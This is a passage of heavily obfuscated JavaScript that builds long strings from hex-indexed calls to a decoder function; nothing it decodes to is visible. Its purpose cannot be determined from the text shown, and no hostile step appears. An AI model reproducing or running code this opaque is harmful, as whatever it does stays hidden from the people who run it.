(0x452)+_0x49a99d(0x290)+_0x49a99d(0x7cf)+_0x49a99d(0x690)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x8e7)+_0x49a99d(0x319)+_0x49a99d(0x8d7)+_0x49a99d(0x51d)+_0x49a99d(0x2c5)+_0x49a99d(0x2cf)+_0x49a99d(0x64d)+_0x49a99d(0x5c0)+_0x49a99d(0x1d3)+_0x49a99d(0x883)+_0x49a99d(0x3ea)+_0x49a99d(0x1df)+_0x49a99d(0x5ec)+_0x49a99d(0x332)+_0x49a99d(0x881)+_0x49a99d(0x996)+_0x49a99d(0x646)+_0x49a99d(0x24a)+_0x49a99d(0x8b4)+_0x49a99d(0x6b6)+_0x49a99d(0x6e0)+_0x49a99d(0x79b)+_0x49a99d(0x379)+_0x49a99d(0x1b7)+_0x49a99d(0x2f9)+_0x49a99d(0x1a7)+_0x49a99d(0x58a)+_0x49a99d(0x298)+_0x49a99d(0x2c5)+_0x49a99d(0x2cf)+_0x49a99d(0x64d)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x50e)+_0x49a99d(0x881)+_0x49a99d(0x996)+_0x49a99d(0x646)+_0x49a99d(0x24a)+_0x49a99d(0x8b4)+_0x49a99d(0x74d)+_0x49a99d(0x883)+_0x49a99d(0x5a5)+_0x49a99d(0x7c5)+_0x49a99d(0x2df)+_0x49a99d(0x655)+_0x49a99d(0x852)+_0x49a99d(0x6c6)+_0x49a99d(0x8ed)+_0x49a99d(0x568)+_0x49a99d(0x9ae)+_0x49a99d(0x295)+_0x49a99d(0x23c)+_0x49a99d(0x4fb)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x8c9)+_0x49a99d(0x260)+_0x49a99d(0x7d6)+_0x49a99d(0x2df)+_0x49a99d(0x57b)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x82a)+_0x49a99d(0x372)+_0x49a99d(0x7f0)+_0x49a99d(0x36f)+_0x49a99d(0x592)+_0x49a99d(0x848)+_0x49a99d(0x478)+_0x49a99d(0x8ce)+_0x49a99d(0x3c6)+_0x49a99d(0x7eb)+_0x49a99d(0x6e4)+_0x49a99d(0x513)+_0x49a99d(0x884)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x4fe)+_0x49a99d(0x1a1)+_0x49a99d(0x6f2)+_0x49a99d(0x514)+_0x49a99d(0x518)+_0x49a99d(0x706)+_0x49a99d(0x6ae)+_0x49a99d(0x503)+_0x49a99d(0x1d9)+_0x49a99d(0x7d2)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x752)+_0x49a99d(0x5a8)+_0x49a99d(0x3ed)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x7c9)+_0x49a99d(0x615)+_0x49a99d(0x96a)+_0x49a99d(0x66e)+_0x49a99d(0x883)+_0x49a99d(0x7fd)+_0x49a99d(0x6b1)+_0x49a99d(0x527)+_0x49a99d(0x63c)+_0x49a99d(0x785)+_0x49a99d(0x9c4)+_0x49a99d(0x691)+_0x49a99d(0x218)+_0x49a99d(0x1a5)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x6e0)+_0x49a99d(0x4c3)+_0x49a99d(0x302)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x3ac)+_0x49a99d(0x1c7)+_0x49a99d(0x3f8)+_0x49a99d(0x2c5)+_0x49a99d(0x2cf)+_0x49a99d(0x85e)+_0x49a99d(0x7fd)+_0x49a99d(0x6b1)+_0x49a99d(0x527)+_0x49a99d(0x2a0)+_0x49a99d(0x8b4)+_0x49a99d(0x63c)+_0x49a99d(0x785)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x745)+_0x49a99d(0x87d)+_0x49a99d(0x397)+_0x49a99d(0x7de)+_0x49a99d(0x621)+_0x49a99d(0x725)+_0x49a99d(0x9d6)+_0x49a99d(0x64c)+_0x49a99d(0x222)+_0x49a99d(0x2df)+_0x49a99d(0x4a5)+_0x49a99d(0x77f)+_0x49a99d(0x4b6)+_0x49a99d(0x9dc)+_0x49a99d(0x80e)+_0x49a99d(0x3c4)+_0x49a99d(0x5d7)+_0x49a99d(0x6dd)+_0x49a99d(0x76d)+_0x49a99d(0x6c4)+_0x49a99d(0x1eb)+_0x49a99d(0x87e)+_0x49a99d(0x9c2)+_0x49a99d(0x556)+_0x49a99d(0x98a)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x30d)+'l')+(_0x49a99d(0x43a)+_0x49a99d(0x30a)+_0x49a99d(0x4b7)+_0x49a99d(0x5ca)+_0x49a99d(0x2df)+_0x49a99d(0x655)+_0x49a99d(0x5bc)+_0x49a99d(0x218)+_0x49a99d(0x84f)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x772)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x2b6)+_0x49a99d(0x55e)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x3ca)+_0x49a99d(0x370)+_0x49a99d(0x2cf)+_0x49a99d(0x3a9)+_0x49a99d(0x99d)+_0x49a99d(0x1e6)+_0x49a99d(0x934)+_0x49a99d(0x7dc)+_0x49a99d(0x595)+_0x49a99d(0x695)+_0x49a99d(0x397)+_0x49a99d(0x9e0)+_0x49a99d(0x2c5)+_0x49a99d(0x2cf)+_0x49a99d(0x772)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x480)+_0x49a99d(0x800)+_0x49a99d(0x283)+_0x49a99d(0x7df)+_0x49a99d(0x923)+_0x49a99d(0x30c)+_0x49a99d(0x3cd)+_0x49a99d(0x6ea)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x480)+_0x49a99d(0x800)+_0x49a99d(0x283)+_0x49a99d(0x27b)+_0x49a99d(0x459)+_0x49a99d(0x940)+_0x49a99d(0x31e)+_0x49a99d(0x22e)+_0x49a99d(0x75c)+_0x49a99d(0x1cf)+_0x49a99d(0x6d2)+_0x49a99d(0x3a1)+_0x49a99d(0x882)+_0x49a99d(0x806)+_0x49a99d(0x64e)+_0x49a99d(0x9d6)+_0x49a99d(0x827)+_0x49a99d(0x4d6)+_0x49a99d(0x22d)+_0x49a99d(0x706)+_0x49a99d(0x2ef)+_0x49a99d(0x1ee)+_0x49a99d(0x48d)+_0x49a99d(0x4bc)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x480)+_0x49a99d(0x800)+_0x49a99d(0x283)+_0x49a99d(0x3ce)+_0x49a99d(0x35a)+_0x49a99d(0x64f)+_0x49a99d(0x3a9)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x3bd)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x979)+_0x49a99d(0x6dc)+_0x49a99d(0x252)+_0x49a99d(0x529)+_0x49a99d(0x3a4)+_0x49a99d(0x6fa)+_0x49a99d(0x1d8)+_0x49a99d(0x8c9)+_0x49a99d(0x5ba)+_0x49a99d(0x883)+_0x49a99d(0x3b0)+_0x49a99d(0x8ed)+_0x49a99d(0x58b)+_0x49a99d(0x434)+_0x49a99d(0x2e2)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x93c)+_0x49a99d(0x1da)+_0x49a99d(0x6a1)+_0x49a99d(0x29f)+_0x49a99d(0x63c)+_0x49a99d(0x36d)+_0x49a99d(0x6df)+_0x49a99d(0x283)+_0x49a99d(0x5fb)+_0x49a99d(0x331)+_0x49a99d(0x647)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x8a2)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x9c0)+_0x49a99d(0x2e1)+_0x49a99d(0x841)+_0x49a99d(0x981)+_0x49a99d(0x360)+_0x49a99d(0x763)+_0x49a99d(0x3ca)+_0x49a99d(0x370)+_0x49a99d(0x2cf)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x7cf)+_0x49a99d(0x690)+_0x49a99d(0x883)+_0x49a99d(0x370)+_0x49a99d(0x2cf)+_0x49a99d(0x487)+_0x49a99d(0x290)+_0x49a99d(0x385)+_0x49a99d(0x2df)+_0x49a99d(0x5ce)+_0x49a99d(0x233)+_0x49a99d(0x910)+_0x49a99d(0x2df)+_0x49a99d(0x5ce)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x71a)+_0x49a99d(0x400)+_0x49a99d(0x27c)+_0x49a99d(0x20c)+_0x49a99d(0x669)+_0x49a99d(0x274)+_0x49a99d(0x248)+_0x49a99d(0x457)+_0x49a99d(0x4b8)+_0x49a99d(0x578)+_0x49a99d(0x327)+_0x49a99d(0x20c)+_0x49a99d(0x223)+_0x49a99d(0x5db)+_0x49a99d(0x4fb)+_0x49a99d(0x586)+_0x49a99d(0x467)+_0x49a99d(0x350)+_0x49a99d(0x505)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3ca)+_0x49a99d(0x97b)+_0x49a99d(0x7e5)+'\x22')+_0x21b535[_0x49a99d(0x3ca)+_0x49a99d(0x97b)+'t']+(_0x49a99d(0x509)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x95b)+_0x49a99d(0x782)+'\x20')+_0x58d92b[_0x49a99d(0x95b)+'ug']+(_0x49a99d(0x1ea)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x4c2)+_0x49a99d(0x9cd)+_0x49a99d(0x828))+_0x109cd9[_0x49a99d(0x3b9)+_0x49a99d(0x60d)+'l']+(_0x49a99d(0x523)+_0x49a99d(0x4fb)+_0x49a99d(0x29d)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x5e9)+_0x49a99d(0x764)+_0x49a99d(0x4f0)+_0x49a99d(0x609)+_0x49a99d(0x928)+_0x49a99d(0x811)+_0x49a99d(0x365)+_0x49a99d(0x9bc)+_0x49a99d(0x616)+_0x49a99d(0x799)+_0x49a99d(0x325)+_0x49a99d(0x53e)+_0x49a99d(0x290)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x4cd)+_0x49a99d(0x2cb)+_0x49a99d(0x870)+_0x49a99d(0x52c)+_0x49a99d(0x797)+_0x49a99d(0x69d)+_0x49a99d(0x3cc)+_0x49a99d(0x1e7)+_0x49a99d(0x47d)+_0x49a99d(0x470)+_0x49a99d(0x89f)+_0x49a99d(0x366)+_0x49a99d(0x8cb)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x1d9)+_0x49a99d(0x5b1)+_0x49a99d(0x34b)+_0x49a99d(0x43b)+_0x49a99d(0x5a8)+_0x49a99d(0x527)+_0x49a99d(0x401)+_0x49a99d(0x3e8)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x586)+_0x49a99d(0x5a5)+_0x49a99d(0x599)+_0x49a99d(0x7d3)+_0x49a99d(0x936)+_0x49a99d(0x6a1)+_0x49a99d(0x555)+_0x49a99d(0x401)+_0x49a99d(0x3e8)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x586)+_0x49a99d(0x53b)+_0x49a99d(0x938)+_0x49a99d(0x21f)+_0x49a99d(0x7d4)+_0x49a99d(0x3cc)+_0x49a99d(0x1e7)+_0x49a99d(0x890)+_0x49a99d(0x1d1)+_0x49a99d(0x256)+_0x49a99d(0x1c7)+_0x49a99d(0x3f8)+_0x49a99d(0x5f2)+_0x49a99d(0x2db)+_0x49a99d(0x8c0)+_0x49a99d(0x8ad)+_0x49a99d(0x21f)+_0x49a99d(0x5a5)+_0x49a99d(0x94a)+_0x49a99d(0x639)+_0x49a99d(0x4f0)+_0x49a99d(0x59b)+_0x49a99d(0x4fb)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x1ce)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x345)+_0x49a99d(0x2a7)+_0x49a99d(0x8e7)+_0x49a99d(0x82c)+_0x49a99d(0x87c)+_0x49a99d(0x4da)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x8f5)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x5f1)+_0x49a99d(0x848)+_0x49a99d(0x876)+_0x49a99d(0x9ab)+_0x49a99d(0x85e)+_0x49a99d(0x5a7)+_0x49a99d(0x63b)+_0x49a99d(0x6af)+_0x49a99d(0x8c9)+_0x49a99d(0x82b)+_0x49a99d(0x6b3)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x600)+_0x49a99d(0x53a)+_0x49a99d(0x58f)+_0x49a99d(0x2d3)+_0x49a99d(0x40f)+_0x49a99d(0x93d)+_0x49a99d(0x76a)+_0x49a99d(0x73a)+_0x49a99d(0x473)+_0x49a99d(0x559)+_0x49a99d(0x729)+_0x49a99d(0x34d)+_0x49a99d(0x933)+_0x49a99d(0x783)+_0x49a99d(0x308)+_0x49a99d(0x91a)+_0x49a99d(0x40f)+_0x49a99d(0x93d)+_0x49a99d(0x76a)+_0x49a99d(0x73a)+_0x49a99d(0x473)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x7c9)+_0x49a99d(0x615)+_0x49a99d(0x6b0)+_0x49a99d(0x64f)+_0x49a99d(0x76b)+_0x49a99d(0x721)+_0x49a99d(0x7ee)+_0x49a99d(0x31b)+_0x49a99d(0x310)+_0x49a99d(0x3af)+_0x49a99d(0x63c)+_0x49a99d(0x785)+_0x49a99d(0x5a7)+_0x49a99d(0x63b)+_0x49a99d(0x6af)+_0x49a99d(0x772)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x617)+_0x49a99d(0x8ed)+_0x49a99d(0x6d1)+_0x49a99d(0x217)+_0x49a99d(0x809)+_0x49a99d(0x384)+_0x49a99d(0x705)+_0x49a99d(0x954)+_0x49a99d(0x308)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x465)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x9af)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x345)+_0x49a99d(0x2a7)+_0x49a99d(0x8e7)+_0x49a99d(0x82c)+_0x49a99d(0x87c)+_0x49a99d(0x2ca)+_0x49a99d(0x2a1)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x2b6)+_0x49a99d(0x55e)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x3a9)+_0x49a99d(0x95a)+_0x49a99d(0x9ab)+_0x49a99d(0x65d)+_0x49a99d(0x3df)+_0x49a99d(0x88d)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x952)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x441)+_0x49a99d(0x85b)+_0x49a99d(0x828)+_0x49a99d(0x331)+_0x49a99d(0x4a3)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x652)+_0x49a99d(0x7c8)+_0x49a99d(0x4f5)+_0x49a99d(0x50f)+_0x49a99d(0x906)+_0x49a99d(0x1ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x666)+_0x49a99d(0x4c5)+_0x49a99d(0x58e)+'\x22')+_0x2133bf+(_0x49a99d(0x509)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x489)+_0x49a99d(0x3df)+_0x49a99d(0x4ae)+_0x49a99d(0x2a8)+_0x49a99d(0x324)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x489)+_0x49a99d(0x405)+_0x49a99d(0x9ca)+_0x49a99d(0x51c)+_0x49a99d(0x8c8)+_0x49a99d(0x205)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x382)+_0x49a99d(0x988)+_0x49a99d(0x908)+_0x49a99d(0x6cd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3d2)+_0x49a99d(0x220)+_0x49a99d(0x96e)+_0x49a99d(0x359)+_0x49a99d(0x71c)+_0x49a99d(0x1d1)+_0x49a99d(0x66d)+_0x49a99d(0x91a)+_0x49a99d(0x62c)+_0x49a99d(0x54c)+_0x49a99d(0x674)+_0x49a99d(0x214)+_0x49a99d(0x67c)+_0x49a99d(0x512)+_0x49a99d(0x563)+_0x49a99d(0x3b5)+_0x49a99d(0x4fa)+_0x49a99d(0x8ae)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x9d3)+_0x49a99d(0x44a)+_0x49a99d(0x1ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x5b4)+_0x49a99d(0x6f9)+_0x49a99d(0x455)+_0x49a99d(0x99c)+_0x49a99d(0x7d3)+_0x49a99d(0x53d)+_0x49a99d(0x4a0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x5b9)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x2c7)+_0x49a99d(0x43b)+_0x49a99d(0x72f)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x6db)+_0x49a99d(0x2cc)+_0x49a99d(0x218)+_0x49a99d(0x769)+_0x49a99d(0x1ce)+_0x49a99d(0x8b9)+_0x49a99d(0x3c1)+_0x49a99d(0x5a8)+_0x49a99d(0x97d)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x9cf)+_0x49a99d(0x316)+_0x49a99d(0x595)+_0x49a99d(0x7a4)+_0x49a99d(0x6cb)+_0x49a99d(0x5ab)+_0x49a99d(0x937)+_0x49a99d(0x308)+_0x49a99d(0x33c)+_0x49a99d(0x9a3)+_0x49a99d(0x88f)+_0x49a99d(0x4c6)+_0x49a99d(0x693)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x7da)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1be)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x881)+_0x49a99d(0x813)+_0x49a99d(0x1db)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x979)+_0x49a99d(0x6dc)+_0x49a99d(0x252)+_0x49a99d(0x529)+_0x49a99d(0x747)+_0x49a99d(0x644)+_0x49a99d(0x3ab)+_0x49a99d(0x4e2)+_0x49a99d(0x3cf)+_0x49a99d(0x983)+_0x49a99d(0x613)+_0x49a99d(0x268)+_0x49a99d(0x65c)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x2ed)+_0x49a99d(0x38f)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x212)+_0x49a99d(0x79b)+_0x49a99d(0x55a)+_0x49a99d(0x340)+_0x49a99d(0x4ca)+_0x49a99d(0x2c9)+_0x49a99d(0x2b4)+_0x49a99d(0x7ef)+_0x49a99d(0x69f)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x465)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x9af)+_0x49a99d(0x267)+_0x49a99d(0x1e3)+_0x49a99d(0x345)+_0x49a99d(0x2a7)+_0x49a99d(0x8e7)+_0x49a99d(0x82c)+_0x49a99d(0x87c)+_0x49a99d(0x2ca)+_0x49a99d(0x2a1)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x885)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x365)+_0x49a99d(0x937)+_0x49a99d(0x308)+_0x49a99d(0x66b)+_0x49a99d(0x218)+_0x49a99d(0x685)+_0x49a99d(0x982)+_0x49a99d(0x62a)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x1ad)+_0x49a99d(0x5f6)+_0x49a99d(0x388)+_0x49a99d(0x37d)+_0x49a99d(0x320)+_0x49a99d(0x670)+_0x49a99d(0x2ac)+_0x49a99d(0x62e)+_0x49a99d(0x386)+_0x49a99d(0x34f)+_0x49a99d(0x37a)+_0x49a99d(0x61c)+_0x49a99d(0x3f4)+_0x49a99d(0x395)+_0x49a99d(0x5d9)+_0x49a99d(0x308)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x2c7)+_0x49a99d(0x43b)+_0x49a99d(0x3da)+_0x49a99d(0x21a)+_0x49a99d(0x1a4)+_0x49a99d(0x645)+_0x49a99d(0x63e)+_0x49a99d(0x62e)+_0x49a99d(0x487)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x528)+_0x49a99d(0x898)+_0x49a99d(0x1d8)+_0x49a99d(0x2a6)+_0x49a99d(0x3f4)+_0x49a99d(0x681)+_0x49a99d(0x986)+_0x49a99d(0x474)+_0x49a99d(0x3a6)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x2fe)+_0x49a99d(0x477)+_0x49a99d(0x73b)+_0x49a99d(0x6a8)+_0x49a99d(0x36c)+_0x49a99d(0x658)+_0x49a99d(0x522)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x5a5)+_0x49a99d(0x750)+_0x49a99d(0x1d7)+_0x49a99d(0x739)+_0x49a99d(0x717)+_0x49a99d(0x916)+_0x49a99d(0x3d3)+_0x49a99d(0x813)+_0x49a99d(0x983)+_0x49a99d(0x336)+_0x49a99d(0x47f)+_0x49a99d(0x325)+_0x49a99d(0x53e)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x365)+_0x49a99d(0x937)+_0x49a99d(0x308)+_0x49a99d(0x33c)+_0x49a99d(0x9a3)+_0x49a99d(0x88f)+_0x49a99d(0x4c6)+_0x49a99d(0x342)+_0x49a99d(0x982)+_0x49a99d(0x62a)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x9cc)+_0x49a99d(0x731)+_0x49a99d(0x4f6)+_0x49a99d(0x5a5)+_0x49a99d(0x5ae)+_0x49a99d(0x36f)+_0x49a99d(0x54e)+_0x49a99d(0x9b0)+_0x49a99d(0x206)+_0x49a99d(0x644)+_0x49a99d(0x650)+_0x49a99d(0x489)+_0x49a99d(0x3df)+_0x49a99d(0x987)+_0x49a99d(0x9a3)+_0x49a99d(0x707)+_0x49a99d(0x301)+_0x49a99d(0x64b)+_0x49a99d(0x569)+_0x49a99d(0x531)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x1bb)+_0x49a99d(0x458)+_0x49a99d(0x91a)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x7c9)+_0x49a99d(0x478)+_0x49a99d(0x4f9)+_0x49a99d(0x368)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x4ea)+_0x49a99d(0x2a6)+_0x49a99d(0x215)+_0x49a99d(0x349)+_0x49a99d(0x290)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x470)+_0x49a99d(0x89f)+_0x49a99d(0x366)+_0x49a99d(0x8cb)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x528)+_0x49a99d(0x898)+_0x49a99d(0x4ca)+_0x49a99d(0x4cf)+_0x49a99d(0x7d0)+_0x49a99d(0x8b4)+_0x49a99d(0x470)+_0x49a99d(0x563)+_0x49a99d(0x333)+'o'+(_0x49a99d(0x879)+_0x49a99d(0x4b4)+_0x49a99d(0x983)+_0x49a99d(0x32d)+_0x49a99d(0x3a0)+_0x49a99d(0x46b)+_0x49a99d(0x290)+_0x49a99d(0x7c1)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x49a)+_0x49a99d(0x898)+_0x49a99d(0x6da)+_0x49a99d(0x2c1)+_0x49a99d(0x2f2)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x381)+_0x49a99d(0x26a)+_0x49a99d(0x1ca)+_0x49a99d(0x236)+_0x49a99d(0x4d3)+_0x49a99d(0x9e2)+_0x49a99d(0x1da)+_0x49a99d(0x349)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x20c)+_0x49a99d(0x563)+_0x49a99d(0x5dd)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x2aa)+_0x49a99d(0x9e2)+_0x49a99d(0x638)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x504)+_0x49a99d(0x554)+_0x49a99d(0x288)+_0x49a99d(0x43b)+_0x49a99d(0x3a9)+_0x49a99d(0x2f2)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x24c)+_0x49a99d(0x27a)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x674)+_0x49a99d(0x70f)+_0x49a99d(0x744)+_0x49a99d(0x454)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x740)+_0x49a99d(0x9e2)+_0x49a99d(0x1da)+_0x49a99d(0x349)+_0x49a99d(0x3a9)+_0x49a99d(0x4db)+_0x49a99d(0x1ca)+_0x49a99d(0x236)+_0x49a99d(0x737)+_0x49a99d(0x907)+_0x49a99d(0x634)+_0x49a99d(0x24c)+_0x49a99d(0x27a)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x674)+_0x49a99d(0x70f)+_0x49a99d(0x419)+_0x49a99d(0x2e9)+_0x49a99d(0x5ea)+_0x49a99d(0x2a1)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x775)+_0x49a99d(0x7b0)+_0x49a99d(0x59f)+_0x49a99d(0x2c6)+_0x49a99d(0x8ef)+_0x49a99d(0x1ac)+_0x49a99d(0x4c2)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x920)+_0x49a99d(0x74a)+_0x49a99d(0x713)+_0x49a99d(0x95b)+_0x49a99d(0x296)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x37b)+_0x49a99d(0x570)+_